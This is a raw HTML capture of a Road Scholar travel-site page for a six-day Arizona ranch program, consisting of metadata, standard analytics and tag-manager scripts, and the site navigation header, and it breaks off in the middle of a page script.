

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/itinerary/%7B%7Blink_url%7D%7D
body_size: 111448
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Rancho de la Osa: Ranch Life on the Southern Border" />
        <meta property="idio:destination" content="Arizona" /> 
        <meta property="idio:primaryTag" content="Nature &amp; Environment" />
        <meta property="idio:programDestination" content="Arizona" />
        <meta property="idio:programPrimaryTag" content="Nature &amp; Environment" />
        <meta property="idio:programStartingPrice" content="2099" />
        <meta property="idio:programNumber" content="23771" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: No Sweat" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.85" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/23771-rancho-de-la-osa-tucson-arizona-lghoz.jpg/Zz0xYzZiOTc1NGZlNDQxMWVkYmUwNDdlMzRhZDA3MjY1Mw==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/23771-rancho-de-la-osa-tucson-arizona-lghoz.jpg/Zz0xYzZiOTc1NGZlNDQxMWVkYmUwNDdlMzRhZDA3MjY1Mw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border" />
        <meta property="og:title" content="Rancho de la Osa: Ranch Life on the Southern Border" />
        <meta name="keywords" />
        <meta property="og:description" content="Experience life at the most historic ranch in Arizona. Enjoy tranquil trail rides near the Buenos Aires Wildlife Refuge and learn about grooming, ranch crafts and ancient history." />
        <meta name="description" content="Experience life at the most historic ranch in Arizona. Enjoy tranquil trail rides near the Buenos Aires Wildlife Refuge and learn about grooming, ranch crafts and ancient history." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/itinerary/{{link_url}}" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"aa713c9ba3234b25b405137d501d1ff8","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"aa713c9ba3234b25b405137d501d1ff8"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '89f2f0d7-c164-4630-b30e-dc232a2111ca'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 03:40:23 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
